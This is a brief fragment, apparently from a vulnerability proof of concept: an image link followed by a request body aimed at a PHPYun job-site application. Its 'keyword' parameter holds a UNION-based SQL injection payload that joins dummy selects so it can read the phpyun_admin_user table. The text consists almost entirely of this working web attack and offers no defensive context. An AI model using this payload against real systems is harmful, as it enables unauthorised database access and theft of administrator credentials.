 title=xa&content=xxax&nid=555&keyword=') and 1=2 union select * from phpyun_admin_user join (select 1)a join (select 2)b join (select 2)c join (select 3)d join (select 4) e join(select 5)f join(select 6)g join (select 7)o join(select 8)p#&safekey=939ab244bfc16c6013fadef6e6ecc702